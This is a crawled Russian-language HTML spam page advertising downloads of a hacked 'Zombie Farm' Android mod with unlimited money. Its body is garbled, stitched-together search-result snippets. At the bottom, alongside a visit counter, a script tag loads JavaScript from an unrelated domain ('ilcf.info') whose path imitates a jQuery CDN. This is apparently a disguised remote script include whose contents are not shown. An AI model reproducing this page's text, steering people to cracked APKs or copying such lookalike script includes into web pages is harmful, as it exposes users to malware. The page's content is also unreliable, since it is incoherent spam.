

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-zombi-ferma-skachat-na-android-mod.html
body_size: 3142
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Зомби ферма скачать на андроид мод - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Зомби ферма скачать на андроид мод</h2>
                            </header>
                            <p>Скачать бесплатно без регистрации игры для Андроид. Взломанные игры, игры с кешем, гайды, обзоры it-статьи, новости, железо и технологии. Рейтинг: 4,6 - 630 581 голос - Бесплатно - Android18 июн 2016 . Зомби Ферма - одна из популярнейших ферм-симуляторов. . Теперь она пришла на андроид, сохранив все прелести графики Бесплатные игры на Андроид предлагают ребятам выбрать и провести время с любимыми героями мультфильмов. Рейтинг: 80% - 700 отзывов - Бесплатно - AndroidНа нашем сайте можно скачать игру Зомби Ферма для Android с модом на деньги. Взломанная версия APK на телефон и планшет. Игры про зомби — это возможность проверить свои навыки выживания в апокалиптическом мире. 
Рейтинг: 4,6 - 3 881 голос - Бесплатно - AndroidЗомби Ферма (MOD, много зомбибаксов) - игра перенесет вас на большой и тропический остров, в котором вы будете создавать свою большую. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших смартфонов. Рейтинг: 9,3/10 - 4 голоса3 дн. назад  Зомби Ферма (Zombie Castaways) – история игры начинается с того, что один из. Скачать Зомби Ферма. Рейтинг: 4,8 - 770 голосов - БесплатноЗомби Ферма MOD много зомбибаксов - Зомби перестали быть зомби и хотят  Зомби Ферма MOD много зомбибаксов/монет 3.9.1 скачать на андроид. Рейтинг: 3,9 - 75 голосов - Бесплатно - AndroidЗомби Ферма является популярнейшей игрой из всех ферм-симуляторов. Многомиллионное количество людей со всей планеты не могут постоянно. 21 мар 2019  Скачивайте взломанную Зомби Ферму для Андроид и выращивайте не морковь со свеклой,  У нас есть возможность скачать взломанную Зомби Ферму на деньги.  Обновите мод до последней версии. ответить. 6 дн. назад  Скачать взломанную Зомби Ферму на андроид c модом много денег ( зомбибаксы) можно  Зомби Ферма мод: много денег на андроид. 11 мар 2017  Скачать взломанную версию Зомби Ферма на Андроид  Мод (много денег ( зомбибаксов))zombi_ferma_v1.15.1_mod.apk 33,76. 
Зомби ферма v3.5 (MOD, неограниченно денег). Скачать. Информация: Язык интерфейса: –Русский/English. Версия андроид: Android 4.0.3. Жанр: Игры. Скачать бесплатно без регистрации игры для Андроид. Взломанные игры, игры с кешем, гайды. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших. Игры про зомби — это возможность проверить свои навыки выживания в апокалиптическом мире. В нашем архиве только самые новые и лучшие игры жанра Ферма для взрослых и детей, для. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-skachat-multfilm-cherepaha-i-lvenok.html">Скачать мультфильм черепаха и львенок</a></li>
                                <li><a href="pwiep2-shema-sobaki-iz-sharikov-kolbasok.html">Схема собаки из шариков колбасок</a></li>
                                <li><a href="pwiep2-skachat-uchebnik-po-literature-7-klass.html">Скачать учебник по литературе 7 класс</a></li>
                                <li><a href="pwiep2-skachat-mk-9-torrent.html">Скачать мк 9 торрент</a></li>
                                <li><a href="pwiep2-prostoy-chertezh-doma.html">Простой чертеж дома</a></li>
                                <li><a href="pwiep2-fifa-manager-08-rpl-skachat-torrent.html">Fifa manager 08 рпл скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры на Андроид - скачать взломанные, IT-новости, обзоры.</li>
<li>Приложения для Андроид</li>
<li>Игры про зомби онлайн - играть бесплатно.</li>
<li>Игры Ферма онлайн - игрыть бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-vst-smexoscope-torrent.html">Vst smexoscope torrent</a></li>
                                            <li><a href="pwiep2-samizdat-demon-ponevole.html">Самиздат демон поневоле</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-pesni-ross-evgeniy.html">Скачать песни росс евгений</a></li>
                                            <li><a href="pwiep2-raspisanie-ramadan-posta.html">Расписание рамадан поста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-omsi-the-bus-simulator-2011-rus.html">Скачать omsi the bus simulator 2011 rus</a></li>
                                            <li><a href="pwiep2-sniper-elite-3-dlc.html">Sniper elite 3 dlc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-zombi-apokalipsis-maynkraft-launcher.html">Скачать зомби апокалипсис майнкрафт лаунчер</a></li>
                                            <li><a href="pwiep2-zhivotnovodstvo-spravochnik.html">Животноводство справочник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
